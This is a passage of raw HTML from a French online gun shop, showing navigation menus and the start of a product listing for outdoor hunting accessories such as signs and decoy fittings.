class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/3-chasse"><span>CHASSE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Accessoires Extérieurs</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
    
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
                             <div class="category-image ">
                                <img src="https://www.monarmurerieenligne.com/c/426-category_default/accessoires-exterieurs.jpg" alt="Accessoires Extérieurs"
                     class="img-fluid" width="1600" height="400" loading="lazy"  >
            </div>
            

                        <div class="category-description category-description-top "><h1>Un petit coup de pouce pour vos sorties de chasse ?</h1>
<p>Imaginez-vous en pleine nature, entouré par le chant des oiseaux et le doux murmure du vent. Les <strong>accessoires extérieurs de chasse</strong> sont conçus pour enrichir cette expérience. Que ce soit avec des articles vous permettant d'attirer votre cible, ou encore de quoi protéger votre zone de chasse, chaque <strong>accessoire de chasse</strong> est pensé pour vous offrir confort et efficacité.</p></div>
                
    

    
    
                

            <!-- Subcategories -->
        <div class="product-list-subcategories ">
            <div class="row">
                                    <div class="col-4 col-md-3 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://www.monarmurerieenligne.com/439-attractifs">
                                                                <img src="https://www.monarmurerieenligne.com/c/439-small_default/attractifs.jpg" alt="Attractifs" width="96"
                                     height="96" class="img-fluid" loading="lazy" />
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a>
                    </div>
                                    <div class="col-4 col-md-3 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://www.monarmurerieenligne.com/440-appelants">
                                                                <img src="https://www.monarmurerieenligne.com/c/440-small_default/appelants.jpg" alt="Appelants" width="96"
                                     height="96" class="img-fluid" loading="lazy" />
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a>
                    </div>
                                    <div class="col-4 col-md-3 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">
                                                                <img src="https://www.monarmurerieenligne.com/c/441-small_default/panneaux-et-balises.jpg" alt="Panneaux et Balises" width="96"
                                     height="96" class="img-fluid" loading="lazy" />
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a>
                    </div>
                            </div>
        </div>
    

    



        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrer
                        </button>
                    </div>
                </div>
                    
                                                                                                                                
                            



        


    
                                                                                                                                                                        
                <div class="col view-switcher ">
                    <a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
                    <a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
                </div>

            

        
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Résultats 1 - 24 sur 41
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Choisir</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventes, ordre décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/426-accessoires-exterieurs?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/426-accessoires-exterieurs?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/426-accessoires-exterieurs?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/426-accessoires-exterieurs?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12691         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12691"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43395-home_default/panneau-polymere-propriete-privee-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Propriété Privée&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43395-thickbox_default/panneau-polymere-propriete-privee-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12691"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html">Panneau Polymère &quot;Propriété Privée&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html">A50852</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html">Panneau "Propriété Privée" 30 x 25 Cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12691-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12732         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12732"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43479-home_default/bague-d-attache-oie.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bague d&#039;attache oie - 18 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43479-thickbox_default/bague-d-attache-oie.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43480-home_default/bague-d-attache-oie.jpg"
                                        width="512"
                                        height="512"
                                        alt="Bague d&#039;attache oie - 18 mm 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12732"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
